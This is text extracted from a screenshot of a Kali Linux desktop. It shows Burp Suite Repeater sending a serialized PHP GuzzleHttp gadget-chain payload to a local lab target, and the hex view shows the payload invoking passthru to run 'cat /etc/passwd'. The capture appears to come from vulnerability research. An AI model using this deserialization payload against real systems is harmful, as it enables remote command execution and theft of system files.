 Burp Suite Community E...
admin | 127.0.0.1 - Mozil...
root@gsq: ~
10:35 下午
EN
回收站
S2-0
文件系统
wor
主文件夹
CNVD
-1048
Kali Linux
amd64 1
kk
struntsrce.py
s2-0
blog-ZDI-
CAN-7232-...
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...
111 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...
112 00 00 00 4f 3a 32 34 3a 22 47 75 7a 7a 6c 65 48 O:24:"GuzzleH
113 74 74 70 5c 50 73 72 37 5c 46 6e 53 74 72 65 61 ttp\Psr7\FnStrea
114 6d 22 3a 32 3a 7b 73 3a 33 33 3a 22 00 47 75 7a m":2:{s:33:" Guz
115 7a 6c 65 48 74 74 70 5c 50 73 72 37 5c 46 6e 53 zleHttp\Psr7\FnS
116 74 72 65 61 6d 00 6d 65 74 68 6f 64 73 22 3b 61 tream methods";a
117 3a 31 3a 7b 73 3a 35 3a 22 63 6c 6f 73 65 22 3b :1:{s:5:"close";
118 61 3a 32 3a 7b 69 3a 30 3b 4f 3a 32 33 3a 22 47 a:2:{i:0;O:23:"G
119 75 7a 7a 6c 65 48 74 74 70 5c 48 61 6e 64 6c 65 uzzleHttp\Handle
11a 72 53 74 61 63 6b 22 3a 33 3a 7b 73 3a 33 32 3a rStack":3:{s:32:
11b 22 00 47 75 7a 7a 6c 65 48 74 74 70 5c 48 61 6e " GuzzleHttp\Han
11c 64 6c 65 72 53 74 61 63 6b 00 68 61 6e 64 6c 65 dlerStack handle
11d 72 22 3b 73 3a 31 35 3a 22 63 61 74 20 2f 65 74 r";s:15:"cat /et
11e 63 2f 70 61 73 73 77 64 22 3b 73 3a 33 30 3a 22 c/passwd";s:30:"
11f 00 47 75 7a 7a 6c 65 48 74 74 70 5c 48 61 6e 64 GuzzleHttp\Hand
120 6c 65 72 53 74 61 63 6b 00 73 74 61 63 6b 22 3b lerStack stack";
121 61 3a 31 3a 7b 69 3a 30 3b 61 3a 31 3a 7b 69 3a a:1:{i:0;a:1:{i:
122 30 3b 73 3a 38 3a 22 70 61 73 73 74 68 72 75 22 0;s:8:"passthru"
123 3b 7d 7d 73 3a 33 31 3a 22 00 47 75 7a 7a 6c 65 ;}}s:31:" Guzzle
124 48 74 74 70 5c 48 61 6e 64 6c 65 72 53 74 61 63 Http\HandlerStac
125 6b 00 63 61 63 68 65 64 22 3b 62 3a 30 3b 7d 69 k cached";b:0;}i
126 3a 31 3b 73 3a 37 3a 22 72 65 73 6f 6c 76 65 22 :1;s:7:"resolve"
127 3b 7d 7d 73 3a 39 3a 22 5f 66 6e 5f 63 6c 6f 73 ;}}s:9:"_fn_clos
Ready
Response
Raw
Offensive Security
rd in both fields.